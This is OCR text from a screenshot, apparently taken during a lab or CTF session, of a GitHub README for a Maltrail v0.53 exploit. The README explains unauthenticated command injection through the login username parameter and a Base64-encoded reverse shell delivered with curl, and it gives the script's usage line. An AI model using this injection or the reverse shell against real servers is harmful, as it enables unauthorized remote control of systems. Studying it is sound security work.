 192.168.0.181
10.10.15.6
10.10.11.224
40%
05:28 PM
Request Basket: gbfxqn7
Maltrail
GitHub - spookier/Maltrail-
https://github.com/spookier/Maltrail-v0.53-Exploit
110%
12
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
README
Weaponized Exploit for Maltrail v0.53
Unauthenticated OS Command Injection (RCE)
This Python script exploits a command injection vulnerability in the Maltrail (v0.53) web service
• The vulnerability exists in the login page and can be exploited via the username parameter
Vulnerability Explanation
In this specific case, the username parameter of the login page doesn't properly sanitize the input, allowing an
attacker to inject OS commands
The service uses the subprocess.check_output() function to execute a shell command that logs the
username provided by the user. If an attacker provides a specially crafted username, they can inject arbitrary
shell commands that will be executed on the server
In shell scripting, the semicolon ; is used to separate multiple commands. So, when the attacker provides a
username that includes a semicolon, followed by a shell command, the shell treats everything after the
semicolon as a separate command. Basically, everything after ; will run anyway.
Exploit Overview
The exploit creates a reverse shell payload encoded in Base64 to bypass potential protections like WAF, IPS or
IDS and delivers it to the target URL using a curl command
The payload is then executed on the target system, establishing a reverse shell connection back to the
attacker's specified IP and port
Usage
The script requires three arguments: the IP address where the reverse shell should connect back to (listening
IP), the port number on which the reverse shell should connect (listening port) and the URL of the target
system
Script requires curl to be installed
python3 exploit.py [listening_IP] [listening_PORT] [target_URL]
For example:
python3 exploit.py 1.2.3.4 1337 http://example.com
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%